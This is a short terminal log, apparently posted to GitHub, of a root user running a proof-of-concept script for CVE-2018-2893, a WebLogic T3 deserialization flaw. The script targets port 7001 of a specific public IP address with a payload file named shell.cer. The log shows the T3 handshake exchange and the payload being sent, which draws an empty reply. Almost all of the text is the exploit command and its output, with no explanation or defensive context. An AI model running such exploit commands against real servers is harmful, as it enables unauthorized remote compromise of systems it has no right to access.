 received
root@WingedLeft-VM:~/CVE-2018-2893-master# python weblogic.py 114.116.33.63 7001 shell.cer
[+] Connecting to 114.116.33.63 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
[+] Sending payload...
received ""
root@WingedLeft-VM:~/CVE-2018-2893-master#